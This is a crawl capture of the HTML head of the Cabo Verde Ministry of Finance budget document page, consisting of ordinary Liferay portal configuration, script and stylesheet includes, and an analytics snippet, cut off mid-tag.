

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141965?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D94113
body_size: 230053
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Orçamento - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141965?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D94113"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769648484387" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769648484387" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769648484387" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view_file/141965" rel="canonical" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="a5d93167" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"42"},getLayoutRelativeControlPanelURL:function(){return"/group/mf/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"},getLayoutRelativeURL:function(){return"/web/mf/orcamento"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/mf/orcamento"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},isVirtualLayout:function(){return false},
getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view_file/141965"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},
getParentGroupId:function(){return"20126"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"66096"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"20126"},getScopeGroupIdOrLiveGroupId:function(){return"20126"},
getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/mf/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"20126"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d66096"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},
isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="xeIBIoY4";Liferay.currentURL="/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141965?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D94113";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F141965%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D75%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D94113";</script> <script src="/o/js_loader_modules?t=1769648484387" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1769648484414" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <link data-senna-track="temporary" href="/o/frontend-editor-alloyeditor-web/alloyeditor/assets/alloy-editor-atlas.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769648484387" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">window.ALLOYEDITOR_BASEPATH="/o/frontend-editor-alloyeditor-web/alloyeditor/";</script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ckEditorScript" src="/o/frontend-editor-ckeditor-web/ckeditor/ckeditor.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-no-ckeditor-min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-extras.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">AlloyEditor.regexBasePath=/(^|.*[\\\/])(?:liferay-alloy-editor[^/]+|liferay-alloy-editor)\.js(?:\?.*|;.*)?$/i;var alloyEditorDisposeResources=false;var alloyEditorInstances=0;var cleanupAlloyEditorResources=function(){if(!alloyEditorInstances&&alloyEditorDisposeResources){window.AlloyEditor=undefined;window.CKEDITOR=undefined;alloyEditorInstances=0;alloyEditorDisposeResources=false}};
Liferay.namespace("EDITORS").alloyEditor={addInstance:function(){alloyEditorInstances++},removeInstance:function(){alloyEditorInstances--;cleanupAlloyEditorResources()}};CKEDITOR.scriptLoader.loadScripts=function(scripts,success,failure){CKEDITOR.scriptLoader.load(scripts,success,failure)};CKEDITOR.getNextZIndex=function(){return CKEDITOR.dialog._.currentZIndex?CKEDITOR.dialog._.currentZIndex+10:Liferay.zIndex.WINDOW+10};
var destroyGlobalAlloyEditor=function(){alloyEditorDisposeResources=true;cleanupAlloyEditorResources();Liferay.detach("beforeScreenFlip",destroyGlobalAlloyEditor)};Liferay.on("beforeScreenFlip",destroyGlobalAlloyEditor);</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387" 